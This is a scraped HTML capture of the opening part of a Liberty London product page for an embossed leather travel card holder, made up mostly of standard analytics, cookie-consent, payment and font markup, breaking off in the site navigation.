

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/iphis-embossed-leather-travel-card-holder-000793299.html
body_size: 66280
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/klarnaOSM.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/iphis-embossed-leather-travel-card-holder-000793299.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Liberty Iphis Embossed Leather Travel Card Holder | Liberty</title>

<meta name="description" content="This travel card holder offers easy style on-the-go &ndash; designed in the Liberty studio, here our Iphis motif is translated into a textural all-over stamped leathe"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/iphis-embossed-leather-travel-card-holder-000793299.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/iphis-embossed-leather-travel-card-holder-000793299.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/iphis-embossed-leather-travel-card-holder-000793299.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R538209006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Iphis Embossed Leather Travel Card Holder","description":"EMBOSSED TRAVELCARD HOLDER","Mpn":"R538209006","Sku":"5063267206146","Brand":{"@type":"Thing","name":"Liberty"},"image":["https://i8.amplience.net/i/liberty/000793299-R538209006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"76.00","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Women","item":"https://www.libertylondon.com/uk/department/women/"},{"@type":"ListItem","position":2,"name":"Accessories","item":"https://www.libertylondon.com/uk/department/women/accessories/"},{"@type":"ListItem","position":3,"name":"Purses & Pouches","item":"https://www.libertylondon.com/uk/department/women/accessories/purses-and-pouches/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000793299" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


